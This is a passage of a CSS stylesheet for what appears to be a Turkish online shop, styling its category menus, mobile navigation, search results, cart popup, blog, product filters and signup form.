    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  list-style: none;
  width: 100%;
  float: left;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  color: #1b1b1b;
  width: 100%;
  font-style: normal;
  display: inline-block;
  font-weight: 700;
  font-size: 12px;
  line-height: 1.643;
  letter-spacing: 0;
  text-align: left;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  display: none;
  width: auto !important;
  max-width: 35px;
  max-height: 35px;
  margin-right: 15px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  position: absolute;
  top: 5%;
  left: 100%;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 30px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul .menu-kategori .menu-level-3 > a {
  font-weight: 600;
  line-height: 40px; }

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul {
  z-index: 1;
  top: 0; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a {
    transition: all 0.2s ease;
    font-weight: 300; }
    .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a:hover {
      color: #8ac4ec; }

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
  max-width: 150px; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim img {
    max-width: 100%;
    max-height: 60px; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim .menu-3-link {
    width: 100%;
    display: flex;
    justify-content: center; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim a {
    text-align: center !important; }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 30px;
    font-weight: 500;
    color: #333; }

.kategori-mm-menu ul .menu-level-1 {
  padding: 7.5px 15px !important; }
  .kategori-mm-menu ul .menu-level-1 a {
    font-size: 14px;
    font-weight: 400;
    color: #222; }
  .kategori-mm-menu ul .menu-level-1:hover {
    background: #f5f5f5; }
  .kategori-mm-menu ul .menu-level-1:last-of-type {
    border: none; }

.kategori-mm-menu ul .menu-level-1:hover > ul {
  top: 0;
  visibility: visible;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul .menu-level-1:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 30px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #8ac4ec;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1200px) {
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 100%;
  display: flex;
  flex-wrap: wrap; }

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100% !important;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 992px) {
  .menu-sag {
    display: none; }
  .menu-icon2-link {
    display: none !important; }
  .menu-kategori-icon2 {
    display: none; }
  .ust-menu {
    display: none; }
  .menu-3-link {
    display: none !important; }
  .kat-hepsini-goster {
    display: none; }
  .kategoriler-button h3 {
    display: none; }
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    height: 35px;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px;
    line-height: 35px; }
  .menu-kategori-icon1 {
    max-width: 27px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 15px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      content: "\f3d3";
      font-family: Ionicons;
      position: absolute; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */ }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #eee; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: "Poppins", sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #eee; }
    .menu-login a:first-child {
      border-right: 1px solid #eee;
      background: #8ac4ec;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    font-family: "Poppins", sans-serif;
    padding: 10px 0px;
    float: left;
    color: #8ac4ec;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #eee;
    transition: all 0.5s ease; }
  .menu-social p {
    font-family: "Poppins", sans-serif;
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important;
    font-family: "Poppins", sans-serif; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  .kategori-mm input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

a {
  text-decoration: none !important; }

/*GiriA?AA?fAA?a??a?A?A?A|A?a?|A?AA?C ve A?AA?fAA?AAA?fA?a??A?a?|AA?a??a?A?A?AA?gye Ol*/
.login-form-giris {
  background: #091f40;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #f5f5f5;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #f5f5f5; }

#genel-bread {
  font-size: 15px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #888;
      font-family: "Poppins", sans-serif;
      font-weight: 300; }
    #genel-bread ol li:last-of-type a, #genel-bread ol li:last-of-type span {
      color: #333;
      font-weight: 600; }

.breadcrumb > li + li:before {
    content: "\f105";
  padding: 0 5px;
  color: #888;
  font-family: Font Awesome\ 5 Free;
  font-weight: 300; }

#genel-bread ol li a span {
  font-family: "Poppins", sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
  width: 100%;
  margin-top: 10px;
  height: auto;
  height: auto;
  display: inline-block;
  position: relative; }

.inner-align {
  width: 75%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide .slick-list {
  width: 100%; }

.ana-sayfa-urunleri-slide .slick-track {
  float: left; }

.ana-sayfa-urunleri-slide {
  float: right;
  display: flex;
  justify-content: flex-start;
  flex-flow: row wrap;
  padding: 0; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    color: #000;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #8ac4ec;
  color: #fff;
  padding: 10px 15px; }

.blog-box-yazi h2 {
  min-height: inherit; }

.blog-box-yazi {
  min-height: inherit; }

.blog-yazi-text {
  min-height: inherit; }

.blog-box-yazi .blog-footer a {
  color: #fff;
  background: #8ac4ec; }

.blog-baslik-bg {
  position: relative;
  text-align: center;
  display: block; }

.blog-baslik-bg::before {
  position: absolute;
  content: '';
  background: #b6b6b6;
  height: 2px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 0; }

.blog-baslik-bg h3 {
  position: relative;
  text-align: center;
  display: inline-block;
  font-weight: 700;
  background: #fff;
  color: #e23e01;
  margin: 10px 0px;
  padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #8ac4ec;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 5px solid #fff; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 15px 5px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.blog-box-img img {
  max-width: 100%;
  position: relative; }

.fixed-blog-tarih {
  position: absolute;
  bottom: 0;
  left: 0px;
  min-width: 125px;
  min-height: 50px;
  display: inline-block;
  padding: 7px 7px;
  z-index: 2;
  background: #8ac4ec;
  color: #fff;
  font-size: 15px;
  font-weight: 300; }

.fixed-blog-tarih::first-line {
  font-size: 20px;
  color: #fff;
  font-weight: 900; }

.blog-box-yazi {
  height: auto;
  min-height: 260px;
  display: inline-block; }

.blog-box-yazi header {
  margin-bottom: 10px; }

.blog-box-yazi .blog-box-konu-baslik {
  color: #636161;
  letter-spacing: 2px;
  display: block;
  margin: 15px 0px 5px 0px;
  text-transform: uppercase; }

.blog-box-yazi h2 {
  font-weight: 600;
  margin: 0px 0px 0px 0px;
  padding: 0px;
  margin-bottom: 20px;
  min-height: 105px; }

.blog-yazi-text {
  min-height: 100px; }

.blog-box-yazi .blog-footer {
  background: transparent;
  margin-bottom: 15px; }

.blog-box-yazi .blog-footer a {
  color: #8ac4ec;
  font-weight: 600;
  background: transparent;
  display: inline-block;
  padding: 8px 10px;
  transition: all 0.5s ease; }

.blog-box-yazi .blog-footer a:hover {
  color: #fff;
  background: #8ac4ec; }

.blog-detay:first-line {
  display: block; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1LTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #8ac4ec !important;
  font-family: "Poppins", sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #8ac4ec !important;
  font-family: "Poppins", sans-serif; }

#secili-sayfa {
  background: #8ac4ec;
  border-radius: 0px !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  font-weight: 600;
  color: #000; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #8ac4ec !important;
  color: #fff;
  border: 2px solid #8ac4ec !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #8ac4ec; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "Poppins", sans-serif;
  color: #222; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "Poppins", sans-serif; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #8ac4ec;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #8ac4ec;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #8ac4ec;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #8ac4ec;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #8ac4ec;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #8ac4ec; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    font-family: "Poppins", sans-serif;
    background: #8ac4ec !important; }
  .cat-menu-top p {
    font-family: "Poppins", sans-serif; } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #8ac4ec;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #8ac4ec; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #8ac4ec; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #8ac4ec; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

